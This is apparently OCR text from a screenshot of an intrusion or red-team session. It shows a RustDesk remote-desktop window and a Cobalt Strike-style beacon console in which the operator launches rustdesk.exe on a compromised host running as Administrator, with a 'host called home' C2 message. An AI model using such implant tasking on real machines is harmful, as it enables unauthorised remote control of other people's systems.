 RustDesk
你的桌面
你的桌面可以通过下面的ID和
密码访问。
ID
152 777 436
密码
******
你正在运行未安装版本，由
于UAC限制，作为被控
端，会在某些情况下无法控
控制远程桌面
最近访问过 收藏 地址
Event Log X Beacon 10.210.100.20@2972 X
34 个文件 244,112,620 字节
6 个目录 20,548,128,768 可用字节
beacon> shell rustdesk.exe
[*] Tasked beacon to run: rustdesk.exe
[+] host called home, sent: 43 bytes
[+] received output:
INFO:TIS: scaleFactor 1.500000
INFO:TIS: current platform: Windows
INFO:TIS: is_xfce: false
INFO:TIS: id updated
INFO:TIS: id updated
[PC-2008] Administrator */2972
beacon>